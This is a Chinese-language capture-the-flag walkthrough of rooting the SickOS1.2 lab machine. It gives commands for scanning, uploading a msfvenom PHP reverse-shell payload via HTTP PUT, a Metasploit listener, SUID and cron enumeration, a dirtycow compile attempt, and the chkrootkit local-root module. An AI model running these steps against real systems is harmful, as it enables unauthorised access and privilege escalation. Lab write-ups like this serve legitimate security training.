实验环境
攻击者 Kali 192.168.192.128
受害者 SickOS1.2 IP未知
攻击者和受害者在同一网段
1. 信息收集
nmap -sn 192.168.192.0/24受害者IP为192.168.192.167
收集受害者服务详情
nmap -sV -A 192.168.192.16622/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http lighttpd 1.4.28
wfuzz测试
export URL="http://192.168.192.167/FUZZ"
#模糊测试目录 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"
#模糊测试文件 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"只有一个/test目录
nikto扫描
nikto -host=http://192.168.192.167没有新的发现
2. 漏洞发现和利用
查看/test目录(一开始是空的)

底下是lighttpd的版本 搜索过后发现无漏洞
看到这个页面 我感觉可能是文件上传漏洞
curl上传文件
curl -h
我们先写一个payload.php 经过测试 如果是4444或者其他不常见端口 受害者无法反弹sehll
所以 我们尝试使用443端口来反弹
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.192.128 LPORT=443 -o reverse.php
上传payload
curl -T reverse.php http://192.168.192.167/test/
metasploit监听
msfconsole -q
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
show options
set LHOST 192.168.192.167
set LPORT 443
exploit反弹了meterpreter
3. 后渗透阶段
先看一下网络服务
www-data@ubuntu:/var/www/test$ netstat -antlp
netstat -antlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 192.168.192.167:80 192.168.192.128:35448 ESTABLISHED -
tcp 0 0 192.168.192.167:36421 192.168.192.128:443 ESTABLISHED 1082/php-cgi
tcp 0 0 192.168.192.167:80 192.168.192.128:35458 ESTABLISHED -
tcp6 0 0 :::22 :::* LISTEN -没有什么特殊的
SUID位
www-data@ubuntu:/var/www/test$ find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;
<st$ find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;
-rwsr-xr-- 1 root dip 273272 Feb 4 2011 /usr/sbin/pppd
-rwsr-xr-x 1 root root 5564 Dec 13 2011 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 248056 Jan 13 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9728 Feb 16 2016 /usr/lib/pt_chown
-r-sr-xr-x 1 root root 9532 Mar 30 2016 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 14320 Mar 30 2016 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
-rwsr-xr-- 1 root messagebus 316824 Jun 13 2013 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 2 root root 69708 Feb 27 2013 /usr/bin/sudoedit
-rwsr-xr-x 1 root root 14012 Nov 8 2011 /usr/bin/traceroute6.iputils
-rwsr-xr-x 2 root root 69708 Feb 27 2013 /usr/bin/sudo
-rwsr-xr-x 1 root root 31748 Sep 12 2012 /usr/bin/chsh
-rwsr-xr-x 1 root root 41284 Sep 12 2012 /usr/bin/passwd
-rwsr-xr-x 1 root root 40292 Sep 12 2012 /usr/bin/chfn
-rwsr-xr-x 1 root root 56208 Jul 28 2011 /usr/bin/mtr
-rwsr-xr-x 1 root root 57956 Sep 12 2012 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 30896 Sep 12 2012 /usr/bin/newgrp
-rwsr-xr-x 1 root root 88760 Mar 29 2012 /bin/mount
-rwsr-xr-x 1 root root 39116 Nov 8 2011 /bin/ping6
-rwsr-xr-x 1 root root 26252 Mar 2 2012 /bin/fusermount
-rwsr-xr-x 1 root root 67720 Mar 29 2012 /bin/umount
-rwsr-xr-x 1 root root 34740 Nov 8 2011 /bin/ping
-rwsr-xr-x 1 root root 31116 Sep 12 2012 /bin/su也没有什么
去/home目录看一下
www-data@ubuntu:/home$ ls -lsaR
ls -lsaR
.:
total 12
4 drwxr-xr-x 3 root root 4096 Mar 30 2016 .
4 drwxr-xr-x 22 root root 4096 Mar 30 2016 ..
4 drwxr-xr-x 3 john john 4096 Apr 12 2016 john
./john:
total 28
4 drwxr-xr-x 3 john john 4096 Apr 12 2016 .
4 drwxr-xr-x 3 root root 4096 Mar 30 2016 ..
4 -rw------- 1 john john 61 Apr 26 2016 .bash_history
4 -rw-r--r-- 1 john john 220 Mar 30 2016 .bash_logout
4 -rw-r--r-- 1 john john 3486 Mar 30 2016 .bashrc
4 drwx------ 2 john john 4096 Mar 30 2016 .cache
4 -rw-r--r-- 1 john john 675 Mar 30 2016 .profile
ls: cannot open directory ./john/.cache: Permission denied有john的目录 暂时没有john的密码
我们尝试使用linux_exploit_suggester
chmod 777 linux-exploit-suggester.sh
./linux-exploit-suggester.sh
尝试dirtycow漏洞
cp /usr/share/exploitdb/exploits/linux/local/40611.c /root/Desktop下载40611.c
gcc -pthread 40611.c -o exploit
查看定时任务
crontab -l空的
我们还有一个定时任务路径 /var/spool/cron
www-data@ubuntu:/tmp$ cd /var/spool/cron/crontabs
cd /var/spool/cron/crontabs
bash: cd: /var/spool/cron/crontabs: Permission denied还是不行
看一下/etc/中的定时任务
www-data@ubuntu:/tmp$ ls -al /etc/ | grep -e "cron"
ls -al /etc/ | grep -e "cron"
drwx------ 2 root root 4096 Apr 12 2016 cron.d
drwxr-xr-x 2 root root 4096 Apr 12 2016 cron.daily
drwxr-xr-x 2 root root 4096 Mar 30 2016 cron.hourly
drwxr-xr-x 2 root root 4096 Mar 30 2016 cron.monthly
drwxr-xr-x 2 root root 4096 Mar 30 2016 cron.weekly
-rw-r--r-- 1 root root 722 Jun 19 2012 crontabwww-data@ubuntu:/tmp$ ls -al /etc/cron.daily
ls -al /etc/cron.daily
total 72
drwxr-xr-x 2 root root 4096 Apr 12 2016 .
drwxr-xr-x 84 root root 4096 Feb 22 14:51 ..
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
-rwxr-xr-x 1 root root 15399 Nov 15 2013 apt
-rwxr-xr-x 1 root root 314 Apr 18 2013 aptitude
-rwxr-xr-x 1 root root 502 Mar 31 2012 bsdmainutils
-rwxr-xr-x 1 root root 2032 Jun 4 2014 chkrootkit
-rwxr-xr-x 1 root root 256 Oct 14 2013 dpkg
-rwxr-xr-x 1 root root 338 Dec 20 2011 lighttpd
-rwxr-xr-x 1 root root 372 Oct 4 2011 logrotate
-rwxr-xr-x 1 root root 1365 Dec 28 2012 man-db
-rwxr-xr-x 1 root root 606 Aug 17 2011 mlocate
-rwxr-xr-x 1 root root 249 Sep 12 2012 passwd
-rwxr-xr-x 1 root root 2417 Jul 1 2011 popularity-contest
-rwxr-xr-x 1 root root 2947 Jun 19 2012 standard
我们利用chkrootkit漏洞
chkrootkit -V
chkrootkit version 0.49
earchsploit chkrootkit
我们使用 exploit/unix/local/chkrootkit 模块
exit
bg
use exploit/unix/local/chkrootkit
show options
set session 1
set lhost 192.168.192.128
set lport 8080
exploit
提权成功
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END












